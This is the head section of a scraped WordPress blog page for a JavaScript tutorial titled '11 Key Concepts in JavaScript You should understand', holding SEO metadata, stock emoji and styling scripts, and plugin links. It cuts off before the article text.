

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/
body_size: 30249
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>11 Key Concepts in JavaScript You should understand - Darshan Saroya</title>
<meta name="description" content="Deemed as one of the tops and highly demanded languages, JavaScript enjoys an ever-growing popularity in the web world. Engineers can make use of it for"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="11 Key Concepts in JavaScript You should understand - Darshan Saroya" />
<meta property="og:description" content="Deemed as one of the tops and highly demanded languages, JavaScript enjoys an ever-growing popularity in the web world. Engineers can make use of it for" />
<meta property="og:url" content="https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/" />
<meta property="og:site_name" content="Darshan Saroya" />
<meta property="article:publisher" content="https://www.facebook.com/DarshanSaroyaWP" />
<meta property="article:author" content="https://www.facebook.com/DarshanSaroyaWP" />
<meta property="article:section" content="JavaScript Tutorial" />
<meta property="og:updated_time" content="2026-01-07T16:54:42+05:30" />
<meta property="og:image" content="https://darshansaroya.com/wp-content/uploads/2018/03/11-Key-Concepts-in-JavaScript-You-should-understand.jpg" />
<meta property="og:image:secure_url" content="https://darshansaroya.com/wp-content/uploads/2018/03/11-Key-Concepts-in-JavaScript-You-should-understand.jpg" />
<meta property="og:image:width" content="627" />
<meta property="og:image:height" content="376" />
<meta property="og:image:alt" content="11 Key Concepts in JavaScript You should understand" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-03-21T14:00:25+05:30" />
<meta property="article:modified_time" content="2026-01-07T16:54:42+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="11 Key Concepts in JavaScript You should understand - Darshan Saroya" />
<meta name="twitter:description" content="Deemed as one of the tops and highly demanded languages, JavaScript enjoys an ever-growing popularity in the web world. Engineers can make use of it for" />
<meta name="twitter:site" content="@DarshanSaroya" />
<meta name="twitter:creator" content="@DarshanSaroya" />
<meta name="twitter:image" content="https://darshansaroya.com/wp-content/uploads/2018/03/11-Key-Concepts-in-JavaScript-You-should-understand.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Darshan Saroya" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://darshansaroya.com/#person","name":"Darshan Saroya","sameAs":["https://www.facebook.com/DarshanSaroyaWP","https://twitter.com/DarshanSaroya"],"logo":{"@type":"ImageObject","@id":"https://darshansaroya.com/#logo","url":"https://darshansaroya.com/wp-content/uploads/2020/02/cropped-darshan-saroya-logo.png","contentUrl":"https://darshansaroya.com/wp-content/uploads/2020/02/cropped-darshan-saroya-logo.png","caption":"Darshan Saroya","inLanguage":"en-US","width":"103","height":"60"},"image":{"@type":"ImageObject","@id":"https://darshansaroya.com/#logo","url":"https://darshansaroya.com/wp-content/uploads/2020/02/cropped-darshan-saroya-logo.png","contentUrl":"https://darshansaroya.com/wp-content/uploads/2020/02/cropped-darshan-saroya-logo.png","caption":"Darshan Saroya","inLanguage":"en-US","width":"103","height":"60"}},{"@type":"WebSite","@id":"https://darshansaroya.com/#website","url":"https://darshansaroya.com","name":"Darshan Saroya","publisher":{"@id":"https://darshansaroya.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://darshansaroya.com/wp-content/uploads/2018/03/11-Key-Concepts-in-JavaScript-You-should-understand.jpg","url":"https://darshansaroya.com/wp-content/uploads/2018/03/11-Key-Concepts-in-JavaScript-You-should-understand.jpg","width":"627","height":"376","caption":"11 Key Concepts in JavaScript You should understand","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://darshansaroya.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/","name":"11 Key Concepts in JavaScript You should understand"}}]},{"@type":"WebPage","@id":"https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/#webpage","url":"https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/","name":"11 Key Concepts in JavaScript You should understand - Darshan Saroya","datePublished":"2018-03-21T14:00:25+05:30","dateModified":"2026-01-07T16:54:42+05:30","isPartOf":{"@id":"https://darshansaroya.com/#website"},"primaryImageOfPage":{"@id":"https://darshansaroya.com/wp-content/uploads/2018/03/11-Key-Concepts-in-JavaScript-You-should-understand.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/#breadcrumb"}},{"@type":"Person","@id":"https://darshansaroya.com/author/darshansaroya/","name":"Darshan Saroya","url":"https://darshansaroya.com/author/darshansaroya/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7dbdb22de04a3e03ac753ac9fcd1235e?s=96&amp;d=monsterid&amp;r=x","url":"https://secure.gravatar.com/avatar/7dbdb22de04a3e03ac753ac9fcd1235e?s=96&amp;d=monsterid&amp;r=x","caption":"Darshan Saroya","inLanguage":"en-US"},"sameAs":["http://darshansaroya.com","https://www.facebook.com/DarshanSaroyaWP","https://twitter.com/DarshanSaroya"]},{"@type":"BlogPosting","headline":"11 Key Concepts in JavaScript You should understand - Darshan Saroya","datePublished":"2018-03-21T14:00:25+05:30","dateModified":"2026-01-07T16:54:42+05:30","author":{"@id":"https://darshansaroya.com/author/darshansaroya/","name":"Darshan Saroya"},"publisher":{"@id":"https://darshansaroya.com/#person"},"description":"Deemed as one of the tops and highly demanded languages, JavaScript enjoys an ever-growing popularity in the web world. Engineers can make use of it for","name":"11 Key Concepts in JavaScript You should understand - Darshan Saroya","@id":"https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/#richSnippet","isPartOf":{"@id":"https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/#webpage"},"image":{"@id":"https://darshansaroya.com/wp-content/uploads/2018/03/11-Key-Concepts-in-JavaScript-You-should-understand.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Darshan Saroya &raquo; Feed" href="https://darshansaroya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darshan Saroya &raquo; Comments Feed" href="https://darshansaroya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darshan Saroya &raquo; 11 Key Concepts in JavaScript You should understand Comments Feed" href="https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/darshansaroya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darshansaroya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://darshansaroya.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://darshansaroya.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://darshansaroya.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://darshansaroya.com/wp-content/themes/mega-ui-advanced/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://darshansaroya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://darshansaroya.com/wp-content/themes/mega-ui-advanced/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://darshansaroya.com/wp-content/themes/mega-ui-advanced/css/owl.carousel.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mega-ui-advanced-block-style-css' href='https://darshansaroya.com/wp-content/themes/mega-ui-advanced/css/blocks.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mega-ui-advanced-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CMuli&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mega-ui-advanced-google-font-jost-css' href='https://fonts.googleapis.com/css2?family=Jost%3Awght%40300&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mega-ui-advanced-stylesheet-css' href='https://darshansaroya.com/wp-content/themes/mega-ui-advanced/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mega-ui-advanced-wp-classes-css' href='https://darshansaroya.com/wp-content/themes/mega-ui-advanced/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://darshansaroya.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706539011' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://darshansaroya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/themes/mega-ui-advanced/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/themes/mega-ui-advanced/js/isotope.pkgd.min.js?ver=6.7.4" id="isotope.pkgd-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/themes/mega-ui-advanced/js/owl.carousel.min.js?ver=6.7.4" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
